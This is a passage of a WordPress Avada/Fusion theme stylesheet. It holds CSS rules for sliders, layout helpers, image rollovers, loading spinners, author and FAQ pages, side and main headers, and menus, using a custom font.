	display: block;
}
.ls-avada .ls-nav-prev, .products-slider .es-nav span.es-nav-prev {
	left: 0;
	margin-left: 0;
	z-index: 10;
}
.ls-avada .ls-nav-next, .products-slider .es-nav span.es-nav-next {
	right: 0;
	margin-left: 0;
	z-index: 10;
}
.ls-avada .ls-playvideo {
	width: 50px;
	height: 50px;
	margin-left: -25px;
	margin-top: -25px;
}
.ls-avada .ls-playvideo {
	background-position: -300px -150px;
}
.ls-avada .ls-playvideo:hover, .ls-avada .ls-vpcontainer:hover .ls-playvideo {
	background-position: -375px -150px;
}
/* slidingbar */



#slidingbar-area {
	z-index: 99999;
	position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}
body.admin-bar #wrapper #slidingbar-area {
	top: 32px;
}
#slidingbar {
	height: auto;
	color: #8c8989;
	background: #363839;
	background: rgba(54, 56, 57, 0.9);
	overflow: hidden;
	position: relative;
	z-index: 3;
	display: none;
	padding: 35px 10px;
}
.sb-toggle-wrapper {
	position: absolute;
	right: 0;
	border-top: 35px solid #363839;
	border-left: 35px solid transparent;
}
.sb-toggle-wrapper .sb-toggle:after {
	font-family: "Conv_GHEAGrpalatReg";
	content: '\e61d';
	font-size: 16px;
	-webkit-font-smoothing: antialiased;
	display: block;
	position: absolute;
	left: -17px;
	top: -33px;
	color: #fff;
	text-shadow: none;
}
.sb-toggle.open:after {
	content: '\e61c';
	-webkit-font-smoothing: antialiased;
}
.slidingbar-widget-col {
	margin-bottom: 20px;
}
.slidingbar-widget-col:last-child {
	margin-bottom: 0;
}
#slidingbar-area .logo {
	float: none;
	display: block;
	margin: 0 0 22px;
}
#slidingbar-area h3 {
	margin: 0 0 28px;
	color: #ddd;
	text-transform: uppercase;
	font: 13px/20px "Conv_GHEAGrpalatReg", arial, helvetica, sans-serif;
}
#slidingbar-area .holder-block img {
	width: 100%;
}
#slidingbar-area ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 12px;
	line-height: 15px;
}
#slidingbar-area ul li > a {
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
	display: block;
}
#slidingbar-area .widget_recent_entries ul li {
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
}
#slidingbar-area .widget_recent_entries ul li a {
	padding: 0 0 5px 0;
	border-bottom: none;
}
#slidingbar-area .slidingbar-widget-col:not(.widget_icl_lang_sel_widget) > ul > li:first-child, #slidingbar-area .slidingbar-widget-col:not(.widget_icl_lang_sel_widget) ul:first-child > li:first-child > a, #slidingbar-area .slidingbar-widget-col:not(.widget_icl_lang_sel_widget) > ul > li:first-child > a {
	background-image: none;
	padding-top: 0px;
}
#slidingbar-area a {
	color: #bfbfbf;
}
#slidingbar-area ul li a:hover {
	color: #a0ce4e;
}
#slidingbar-area ul#recentcomments li.recentcomments:first-child {
	padding-top: 0px;
	background: none;
}
#slidingbar-area li.recentcomments {
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
	display: block;
}
#slidingbar-area li.recentcomments a {
	border: none;
}
/* WooSlider */



.fusion-post-content .wooslider {
	border: 0;
	background: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0 auto;
	max-width: 940px;
}
.wooslider .slide-content {
	margin: 0;
}
.wooslider .wooslider-pauseplay {
	position: absolute;
	margin: 0;
	top: auto;
	bottom: 15px;
}
.wooslider .wooslider-control-nav {
	position: absolute;
	margin: 0;
	top: auto;
	bottom: -10px;
}
.wooslider .wooslider-prev, .wooslider .wooslider-next, .main-flex .flex-prev, .main-flex .flex-next {
	background-color: rgba(0, 0, 0, 0.5);
	background-repeat: no-repeat;
	width: 63px;
	height: 63px;
	display: none;
	position: absolute;
	top: 42%;
	margin: 0;
	color: #fff;
	font-family: 'Conv_GHEAGrpalatReg';
	text-align: center;
	line-height: 63px;
	font-size: 36px;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
}
.tfs-slider .flex-prev, .tfs-slider .flex-next {
	font-size: 25px;
	-webkit-font-smoothing: antialiased;
}
.wooslider:hover .wooslider-prev, .wooslider:hover .wooslider-next, .main-flex:hover .flex-prev, .main-flex:hover .flex-next {
	display: block;
}
.wooslider .wooslider-prev, .main-flex .flex-prev {
	left: 0;
	padding: 0;
	border: 0;
	text-indent: -5px;
}
.wooslider .wooslider-next, .main-flex .flex-next {
	right: 0;
	padding: 0;
	border: 0;
	text-indent: 5px;
}
.no-rgba .wooslider .wooslider-next, .no-rgba .wooslider .wooslider-prev {
	background-color: #000;
}
#sliders-container .wooslider .slide-content p {
	margin: 0;
}
.sidebar .wooslider-control-nav li a, .fusion-footer-widget-area .wooslider-control-nav li a {
	padding: 0;
	background: none;
	border: 0;
	background: #666;
	background: rgba(0, 0, 0, 0.5);
	margin-right: 3px;
}
.sidebar .wooslider-next, .sidebar .wooslider-prev, .fusion-post-content .wooslider .wooslider-prev, .fusion-post-content .wooslider .wooslider-next, .fusion-footer-widget-area .wooslider-next, .fusion-footer-widget-area .wooslider-prev {
	width: 29px;
	height: 29px;
}
.sidebar .wooslider .wooslider-control-nav, .fusion-footer-widget-area .wooslider .wooslider-control-nav {
	bottom: 5px;
}
.sidebar .widget_wooslider_slideshow_slides .wooslider-control-nav, .fusion-footer-widget-area .widget_wooslider_slideshow_slides .wooslider-control-nav {
	bottom: 12px;
}
.fusion-footer-widget-area .slide-excerpt {
	overflow: hidden;
	position: absolute;
	bottom: -50px;
	padding: 0px;
	width: 100%;
	text-align: center;
}
.sidebar .slide-excerpt {
	bottom: 15%;
	width: 100%;
}
.sidebar .slide-excerpt .slide-title {
	float: none;
}
.sidebar .slide-excerpt .slide-title a {
	color: #ffffff;
	border: none;
}
.sidebar .slide-excerpt .slide-title a:hover {
	color: #ffffff;
}
.sidebar .widget .slides li div a {
	padding: 0;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Layout



	02 General Styles



	03 Author Page - Info



	04 FAQs Page



	05 Smooth Scroll



	06 Avada Adminbar Menu



	



================================================================================================= */



/* Layout



================================================================================================= */



.fusion-row {
	margin: 0 auto;
	zoom: 1;
}
.fusion-row:before, .fusion-row:after {
	content: " ";
	display: table;
}
.fusion-row:after {
	clear: both;
}
.fusion-alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
}
.fusion-alignright {
	display: inline;
	float: right;
	margin-left: 15px;
}
.fusion-aligncenter {
	display: block;
	clear: both;
	margin: 0 auto;
	text-align: center;
}
.fusion-columns {
	margin: 0 -15px;
}
.fusion-columns-5 .col-lg-2, .fusion-columns-5 .col-md-2, .fusion-columns-5 .col-sm-2, .fusion-columns-5 .col-xs-2 {
	width: 20%;
}
.fusion-hidden {
	display: none;
}
.fusion-responsive-img {
	margin: 0;
}
/* General Styles



================================================================================================= */



/* Headings */



.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
/* Breadcrumbs */



.fusion-breadcrumb-prefix {
	padding-right: 5px;
}
.fusion-breadcrumb-sep {
	padding: 0 5px;
}
.fusion-breadcrumb-sep:last-child {
	display: none;
}
/* Rollovers */



.fusion-image-wrapper {
	overflow: hidden;
	z-index: 1;
	position: relative;
}
.fusion-image-wrapper:hover .fusion-rollover {
	opacity: 1;
	-webkit-transform: translateX(0%);
	-moz-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
	transform: translateX(0%);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
}
.no-csstransforms .fusion-image-wrapper:hover .fusion-rollover {
	display: block;
}
.fusion-rollover {
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100.1%;
	line-height: normal;
	text-align: center;
	background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #aad75d), color-stop(1, #d1e990));
	background-image: -webkit-linear-gradient(bottom, #aad75b, #d1e990);
	background-image: -moz-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: -ms-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: -o-linear-gradient(bottom, #aad75d, #d1e990);
	background-image: linear-gradient(to top, #aad75d, #d1e990);
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;
}
.fusion-rollover:before {
	display: inline-block;
	content: '';
	vertical-align: middle;
	height: 100%;
}
.no-csstransforms .fusion-rollover {
	display: none;
}
.fusion-rollover-content {
	display: inline-block;
	vertical-align: middle;
	padding: 10px;
	height: auto;
	width: 90%;
}
.fusion-rollover-content .fusion-rollover-title, .fusion-rollover-content .fusion-rollover-categories, .fusion-rollover-content .price {
	margin: 0;
	line-height: normal;
	font: 13px 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	color: #333333;
}
.fusion-rollover-content .fusion-rollover-title {
	margin-bottom: 3px;
	margin-top: 10px;
}
.fusion-rollover-content .fusion-rollover-categories a {
	font-size: 11px;
}
.fusion-rollover-content .fusion-rollover-categories a:hover {
	color: #444;
}
.fusion-rollover-content .price {
	display: inline-block;
}
.fusion-rollover-content .fusion-product-buttons {
	left: 0;
	height: 40px;
	width: 100%;
}
.fusion-rollover-content .fusion-product-buttons a {
	display: block;
	margin-top: 10px;
	padding-left: 20px;
	width: auto;
	line-height: normal;
	text-align: left;
	max-width: 100%;
	font-size: 12px;
}
.fusion-rollover-content .fusion-product-buttons a:first-child {
	float: left;
}
.fusion-rollover-content .fusion-product-buttons a:first-child:before {
	position: absolute;
	margin-left: -20px;
	content: '\f07a';
	font-family: 'Conv_GHEAGrpalatReg';
}
.fusion-rollover-content .fusion-product-buttons a:last-child {
	float: right;
}
.fusion-rollover-content .fusion-product-buttons a:last-child:before {
	position: absolute;
	margin-left: -20px;
	content: '\e623';
	font-family: 'Conv_GHEAGrpalatReg';
}
.fusion-rollover-sep {
	display: inline-block;
	vertical-align: middle;
	height: 36px;
	width: 5px;
}
.fusion-rollover-link, .fusion-rollover-gallery {
	display: inline-block;
	opacity: 0.9;
	position: relative;
	vertical-align: middle;
	margin: 0;
	height: 36px;
	width: 35px;
	text-indent: -10000px;
	background-color: #333;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.fusion-rollover-link:hover, .fusion-rollover-gallery:hover {
	opacity: 1;
}
.fusion-rollover-link:before, .fusion-rollover-gallery:before {
	position: absolute;
	left: 50%;
	margin-left: -7.5px;
	text-indent: 0;
	line-height: 36px;
	text-shadow: none;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 15px;
	color: #fff;
	-webkit-font-smoothing: antialiased;
}
.fusion-rollover-link:before {
	content: '\e619';
}
.fusion-rollover-gallery:before {
	content: '\f002';
}
.fusion-placeholder-image {
	background-color: #f6f6f6;
}
/* Filters */



.fusion-filters {
	display: none;
	overflow: hidden;
	list-style: none;
	margin-bottom: 55px;
	padding: 0;
	line-height: 34px;
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
}
.fusion-filter {
	float: left;
	margin-right: 30px;
}
.fusion-filter.fusion-active a {
	line-height: 31px;
	border-top: 3px solid #a0ce4e;
	color: #a0ce4e;
}
.fusion-filter a {
	display: block;
}
/* Infinite scroll load more button */



.fusion-load-more-button {
	margin-top: 20px;
	height: 50px;
	line-height: 50px;
	background-color: #E9EAEE;
	cursor: pointer;
	text-align: center;
	text-transform: uppercase;
}
.fusion-portfolio-wrapper .fusion-load-more-button {
	display: none;
}
/* Loading Spinner - Infinite Scroll */



.fusion-loading-container {
	margin-top: 20px;
}
.fusion-loading-container .fusion-loading-spinner {
	display: inline-block;
}
.fusion-loading-container .fusion-spinner-1, .fusion-loading-container .fusion-spinner-2, .fusion-loading-container .fusion-spinner-3 {
	width: 12px;
	height: 12px;
	background-color: #e2e0e0;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: fusion-bounce-delay 1.4s infinite ease-in-out;
	animation: fusion-bounce-delay 1.4s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}
.fusion-loading-container .fusion-spinner-1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}
.fusion-loading-container .fusion-spinner-2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}
.fusion-loading-container .fusion-loading-msg {
	display: inline-block;
	margin-left: 7px;
}
 @-webkit-keyframes fusion-bounce-delay {
 0%, 80%, 100% {
 -webkit-transform: scale(0);
}
 40% {
 -webkit-transform: scale(1);
}
}
 @keyframes fusion-bounce-delay {
 0%, 80%, 100% {
 transform: scale(0);
 -webkit-transform: scale(0);
}
 40% {
 transform: scale(1);
 -webkit-transform: scale(1);
}
}
/* Loading Spinner - FusionSlider */



.fusion-slider-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -3em 0 0 -3em;
	color: transparent;
	font-size: 10px;
	border-top: 0.5em solid rgba(0, 0, 0, 0.2);
	border-right: 0.5em solid rgba(0, 0, 0, 0.2);
	border-bottom: 0.5em solid #333;
	border-left: 0.5em solid rgba(0, 0, 0, 0.2);
	-webkit-animation: fusion-rotate 0.8s infinite linear;
	animation: fusion-rotate 0.8s infinite linear;
}
.fusion-slider-loading .fusion-slider-loading-text {
	position: absolute;
}
.no-cssanimations .fusion-slider-loading {
	padding-left: 5px;
	padding-top: 15px;
	color: #000;
}
.ua-ie-8 .fusion-slider-loading {
	border: none;
	color: transparent;
	text-indent: 100000px;
	background: url(assets/images/ajax-loader.gif ) center center no-repeat;
}
.fusion-slider-loading, .fusion-slider-loading:after {
	width: 6em;
	height: 6em;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
 @-webkit-keyframes fusion-rotate {
 0% {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);
}
}
 @keyframes fusion-rotate {
 0% {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);
}
 100% {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);
}
}
.fusion-inline-sep {
	padding: 0 5px;
}
.fusion-inline-sep:last-child {
	display: none;
}
/* p Tag */



.post-content p {
	margin-top: 0;
	margin-bottom: 10px;
}
/* Blockquote */



blockquote {
	padding: 15px;
	background: #f5f5f5;
	border-left: 4px solid #a0ce4e;
	font: 13px/20px 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	color: #444444;
	font-style: italic;
}
blockquote *:last-child {
	margin-bottom: 0;
}
/* Tables */



.table-1, .table-2, .tkt-slctr-tbl-wrap-dv {
	display: block;
	overflow-x: auto;
}
/* Tagcloud */



.tagcloud a {
	font-size: 13px !important;
	display: inline-block;
	padding: 0 10px;
	min-height: 28px;
	line-height: 28px;
	border: 1px solid;
	margin: 2px 0;
	-webkit-transform: all 0.2s;
	-moz-transform: all 0.2s;
	-ms-transform: all 0.2s;
	-o-transform: all 0.2s;
	transform: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
.tagcloud a:hover {
	color: #fff;
}
/* Avada Select Boxes */



.select-arrow {
	width: 35px;
	height: 33px;
	line-height: 33px;
	border-left-width: 1px;
	border-left-style: solid;
	position: absolute;
	bottom: 1px;
	right: 1px;
	pointer-events: none;
	z-index: 10;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 9px;
	text-align: center;
}
.avada-select-parent {
	position: relative;
	overflow: hidden;
	margin: 0;
}
.bbpress .avada-select-parent {
	overflow: hidden;
}
.avada-select-parent select {
	border: 1px solid #dadada;
	-webkit-appearance: none;
	text-overflow: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	cursor: pointer;
	display: block;
	font-size: 13px;
	outline: none;
	height: auto;
	padding: 9px 15px;
	position: relative;
	text-indent: 0.01px;
	vertical-align: middle;
	z-index: 5;
	margin: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	/* Fix to make border-radius work for transparent colors */



	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	min-width: 180px;
}
.sidebar .avada-select-parent select {
	min-width: initial;
}
.ua-ie .select-arrow {
	display: none;
}
/* WP Calendar Widget */



#slidingbar .widget_calendar table, .sidebar .widget_calendar table, .fusion-footer-widget-area .widget_calendar table {
	width: 100%;
}
/* Author Page - Info



================================================================================================= */



.fusion-author .fusion-edit-profile {
	font-size: 12px;
}
.fusion-author .fusion-social-networks {
	margin-right: -20px;
	margin-top: 2px;
	text-align: right;
}
.fusion-author-avatar {
	float: left;
	margin-right: 20px;
}
.fusion-author-info {
	overflow: hidden;
}
.fusion-author-title {
	margin-top: 0;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	color: #333333;
	font-weight: normal;
}
.fusion-author-social {
	margin: 20px 0 80px 0;
	min-height: 34px;
	line-height: 34px;
	border-top: 1px solid #E0DEDE;
	border-bottom: 1px solid #E0DEDE;
}
.fusion-author-tagline {
	float: left;
	max-width: 70%;
	font-weight: bold;
}
/* FAQs Page



================================================================================================= */



.fusion-faqs-wrapper {
	display: none;
}
.fusion-faq-post {
	position: relative;
}

/* Avada Adminbar Menu



================================================================================================= */



@media screen and (max-width: 782px) {
#wp-toolbar > ul > .avada-menu {
	display: block;
}
#wpadminbar .avada-menu > .ab-item .ab-icon {
	padding-top: 6px !important;
	height: 40px !important;
	font-size: 30px !important;
}
}
#menu-appearance a[href="themes.php?page=optionsframework"] {
	display: none;
}
#wpadminbar .avada-menu > .ab-item .ab-icon:before {
	content: "\e62d";
	font-family: 'Conv_GHEAGrpalatReg';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */



	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 General Header Styles



	02 Side Header Styles



	03 Main Menu Styles



	04 Secondary Menu Styles



	05 Common Menu Styles



	06 Megamenu Styles



	07 Sticky Header Styles



	08 Mobile Menu Styles



================================================================================================= */



/* General Header Styles



================================================================================================= */



.fusion-header-wrapper {
	position: relative;
	z-index: 10010;
}
.fusion-header-wrapper .tooltip {
	z-index: 10030;
}
.fusion-header-sticky-height {
	display: none;
}
.fusion-header {
	padding-left: 30px;
	padding-right: 30px;
}
.fusion-header-backface {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.fusion-header-v2 .fusion-header, .fusion-header-v3 .fusion-header, .fusion-header-v4 .fusion-header, .fusion-header-v5 .fusion-header {
	border-bottom: 1px solid transparent;
}
.fusion-logo {
	float: none;
	zoom: 1;
}
.fusion-header {
}
.fusion-logo:before, .fusion-logo:after {
	content: " ";
	display: table;
}
.fusion-logo:after {
	clear: both;
}
.fusion-logo a {
	display: block;
}
.grap img {
	margin-top: 0;
	margin-bottom: 13px;
}
.fusion-logo img {
	width: 68px;
        margin-top: 13px;
}
.fusion-logo-2x {
	display: none;
}
.fusion-mobile-logo-1x, .fusion-mobile-logo-2x {
	display: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
.fusion-standard-logo.fusion-logo-1x {
	display: none;
}
.fusion-standard-logo.fusion-logo-2x {
	display: inline-block;
}
}
.fusion-secondary-header {
	min-height: 43px;
	border-bottom: 1px solid transparent;
}
.fusion-secondary-header .fusion-alignleft {
	float: left;
	margin-right: 0;
}
.fusion-secondary-header .fusion-alignright {
	float: right;
	margin-left: 0;
}
.fusion-header-v2 .fusion-secondary-header {
	border-top: 3px solid transparent;
}
.fusion-secondary-header .fusion-mobile-nav-holder {
	width: 80%;
	margin: 0 auto;
}
.fusion-header-separator {
	padding: 0 6px;
}
.fusion-contact-info {
	line-height: 43px;
}
.fusion-header-v4 .fusion-header {
	padding-top: 30px;
	padding-bottom: 30px;
}
.fusion-header-v4 .fusion-logo {
	width: 100%;
}
.fusion-header-v4 .fusion-logo a {
	float: left;
}
.fusion-header-v4 .searchform {
	float: right;
	margin-left: 15px;
}
.fusion-header-v4 .search-table {
	width: 286px;
}
.fusion-header-tagline {
	float: right;
	margin: 0;
	padding: 0;
	line-height: 32px;
	font-family: 'Conv_GHEAGrpalatReg', Arial, Helvetica, sans-serif;
	font-weight: normal;
}
.fusion-header-banner {
	float: right;
}
.fusion-logo .fusion-header-banner a {
	float: none;
}
.fusion-secondary-main-menu {
	border-bottom: 1px solid transparent;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.fusion-secondary-main-menu .fusion-main-menu {
	float: none;
}
.fusion-secondary-main-menu .search-table {
	width: 100%;
}
.fusion-secondary-main-menu .fusion-main-menu .searchform {
	display: none;
	float: none;
	padding: 5px 0px;
	margin-left: 0;
}
.fusion-secondary-main-menu .fusion-main-menu .searchform {
	display: block;
	padding: 0;
}
.fusion-secondary-main-menu .fusion-secondary-menu-search {
	display: none;
	padding: 5px 0px;
}
.fusion-secondary-main-menu .fusion-secondary-menu-search .searchform {
	margin-left: 0;
}
.fusion-header-v5 .fusion-main-menu {
	text-align: center;
}
.fusion-header-v5 .fusion-main-menu > ul > li {
	display: inline-block;
	vertical-align: top;
	float: none;
	text-align: left;
}
.fusion-header-v5.fusion-logo-center .fusion-logo {
	float: none;
	text-align: center;
}
.fusion-header-v5.fusion-logo-center .fusion-logo a {
	display: inline-block;
}
.fusion-logo-left .fusion-header-banner {
	float: right;
}
.fusion-logo-left.fusion-header-v4 .fusion-logo {
	float: none;
	width: auto;
}
.fusion-logo-right .fusion-logo {
	float: right;
	text-align: right;
}
.fusion-logo-right .fusion-header-banner {
	float: left;
}
.fusion-logo-right .fusion-header-tagline {
	float: left;
}
.fusion-logo-right .searchform {
	float: left;
}
.fusion-logo-right .fusion-main-menu {
	float: left;
}
.fusion-logo-right .fusion-mobile-menu-icons {
	float: left;
}
.fusion-logo-right .fusion-mobile-menu-icons a {
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.fusion-logo-right.fusion-header-v4 .fusion-logo {
	float: none;
	width: auto;
}
.fusion-logo-right.fusion-header-v4 .fusion-logo a {
	float: right;
	text-align: right;
}
/* Side Header Styles



================================================================================================= */



body.side-header #wrapper .fusion-megamenu-wrapper {
	top: 0;
}
body.side-header #side-header .fusion-main-menu ul ul {
	right: auto;
}
body.side-header-left #wrapper {
	margin-left: 280px;
	width: auto;
}
body.side-header-left #side-header {
	left: 0;
	border-right-width: 1px;
	border-right-style: solid;
}
body.side-header-left #side-header .fusion-main-menu > ul > li > ul, body.side-header-left #side-header .fusion-main-menu .login-box, body.side-header-left #side-header .fusion-main-menu .cart-contents, body.side-header-left #side-header .fusion-main-menu .main-nav-search-form {
	left: 279px;
	top: 0;
}
body.side-header-left #side-header .fusion-main-menu .cart-contents {
	right: auto;
}
body.side-header-right #wrapper {
	margin-right: 280px;
	width: auto;
}
body.side-header-right #side-header {
	right: 0;
	border-left-width: 1px;
	border-left-style: solid;
}
body.side-header-right #side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu {
	float: right;
}
body.side-header-right #side-header .fusion-main-menu .main-nav-search-form {
	left: -250px;
	top: 0;
}
body.side-header-right #side-header .cart-contents, body.side-header-right #side-header .login-box {
	left: 0;
	right: auto;
}
body.side-header-right #side-header .fusion-main-menu .cart-contents {
	left: -182px;
}
body.side-header-right #side-header .fusion-main-menu .login-box {
	left: -187px;
}
body.side-header-right.rtl #side-header .cart-contents, body.side-header-right.rtl #side-header .login-box {
	right: 0;
	left: auto;
}
#side-header {
	width: 280px;
	position: fixed;
	top: 0;
	height: 100%;
	z-index: 120;
	-webkit-backface-visibility: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#side-header .side-header-wrapper {
	padding-bottom: 20px;
}
#side-header .fusion-logo-center .fusion-logo {
	text-align: center;
	float: none;
}
#side-header .fusion-sticky-logo-1x, #side-header .fusion-sticky-logo-2x {
	display: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
#side-header .fusion-standard-logo.fusion-logo-1x {
	display: none;
}
#side-header .fusion-standard-logo.fusion-logo-2x {
	display: inline-block;
}
}
.admin-bar #side-header {
	top: 32px;
}
#side-header .fusion-main-menu {
	float: none;
	-webkit-backface-visibility: hidden;
	position: relative;
	z-index: 1;
	clear: both;
}
#side-header .fusion-main-menu ul ul {
	top: 0;
	border-top: 0;
}
#side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu-holder {
	border-top: 0;
}
#side-header .fusion-main-menu > ul > li {
	float: none;
	padding: 0;
}
#side-header .fusion-main-menu > ul > li > a {
	border-top-width: 0px;
	border-bottom-width: 1px;
	border-right: 0;
	border-style: solid;
}
#side-header .fusion-main-menu > ul > li:first-child > a {
	border-top-width: 1px;
	border-style: solid;
}
#side-header .fusion-main-menu > ul .sub-menu > li:last-child > a {
	border-bottom: none;
}
.side-header-left #side-header .fusion-main-menu > ul > li > a {
	border-left-width: 0;
}
.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a, .side-header-left #side-header .fusion-main-menu > ul > li.current-menu-item > a {
	border-right-width: 1px;
}
.side-header-left #side-header .fusion-main-menu > ul > li > a {
	border-left-width: 0;
}
.side-header-right #side-header .fusion-main-menu > ul > li > a {
	border-left-width: 0;
}
.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a, .side-header-right #side-header .fusion-main-menu > ul > li.current-menu-item > a {
	border-left-width: 1px;
}
#side-header .side-header-content-1 {
	margin-top: 40px;
}
#side-header .side-header-content-2 {
	margin-top: 40px;
}
#side-header .fusion-custom-menu-item-contents {
	right: auto !important;
	top: 0;
}
#side-header .fusion-contact-info {
	word-wrap: break-word;
}
#side-header .header-social {
	background: none !important;
	border: 0 !important;
}
#side-header .fusion-social-links-header {
	margin: 0;
}
#side-header .fusion-secondary-menu .fusion-secondary-menu-icon {
	background: none;
	min-width: 100%;
	border-right: 0;
}
#side-header .fusion-secondary-menu .fusion-secondary-menu-icon .fusion-woo-cart-separator, #side-header .fusion-secondary-menu .fusion-secondary-menu-icon .amount, #side-header .fusion-secondary-menu .fusion-secondary-menu-icon:after {
	display: none;
}
#side-header .fusion-secondary-menu > ul > li:first-child > a {
	padding-left: 0;
}
#side-header .fusion-secondary-menu > ul > li {
	margin-botom: 2px;
}
#side-header .fusion-header-tagline {
	margin-top: 40px;
	float: none;
	text-align: left;
}
.rtl #side-header .fusion-header-tagline {
	text-align: right;
}
#side-header .side-header-content-3 .searchform {
	margin-top: 40px;
}
#side-header .fusion-header-banner {
	margin-top: 40px;
	float: none;
}
#side-header .fusion-social-links-header .fusion-social-networks a {
	margin-bottom: 20px;
}
#side-header .fusion-social-networks.boxed-icons .fusion-social-network-icon {
	margin-bottom: 10px;
}
#side-header .side-header-content {
	zoom: 1;
}
#side-header .side-header-content:before, #side-header .side-header-content:after {
	content: " ";
	display: table;
}
#side-header .side-header-content:after {
	clear: both;
}
/* Main Menu Styles



================================================================================================= */



.fusion-main-menu {
	float: right;
	position: relative;
	z-index: 200;
}
.fusion-main-menu > ul > li:last-child {
	padding-right: 0;
}
.fusion-main-menu > ul > li > a {
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
}
.fusion-main-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fusion-main-menu li {
	float: left;
	margin: 0;
	padding: 0;
	position: relative;
}
.fusion-main-menu a {
	display: block;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
.fusion-main-menu .iclflag {
	margin-top: 2px;
}
.fusion-main-menu > ul > li {
	padding-right: 45px;
}
.fusion-main-menu > ul > li > a .iclflag {
	position: relative;
	top: 50%;
}
.fusion-main-menu li:hover > .sub-menu, .fusion-main-menu li:hover > .fusion-megamenu-wrapper {
	visibility: visible;
	opacity: 1;
}
.fusion-main-menu .sub-menu {
	position: absolute;
	left: 0;
	visibility: hidden;
	opacity: 0;
	z-index: 1;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
}
.fusion-main-menu .sub-menu ul {
	top: 0;
}
.fusion-main-menu .sub-menu li {
	float: none;
	margin: 0;
	padding: 0;
}
.fusion-main-menu .sub-menu a {
	border: 0;
	padding: 7px 20px;
	line-height: 19px;
	text-indent: 0;
	height: auto;
	-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
